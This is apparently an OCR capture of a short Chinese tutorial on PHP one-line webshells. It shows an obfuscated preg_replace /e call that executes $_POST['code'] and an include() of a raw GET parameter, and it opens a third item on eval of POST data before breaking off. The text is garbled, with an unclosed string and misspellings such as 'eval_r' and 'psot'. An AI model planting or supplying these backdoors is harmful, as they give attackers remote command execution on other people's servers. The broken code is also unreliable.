
php一句话木马
对于php程序也有类似的一句话，而相关原理也是类似的。
例如：
1、构造正则内容替换post数据
$hh = "p"."r"."e"."g"."_"."r"."e"."p"."l"."
$hh("/[discuz]/e",$_POST['code'],"Access");
2、通过include嵌入get内容源码
$filename=$_GET['xbid'];

include ($filename);
3、eval_r函数执行psot数据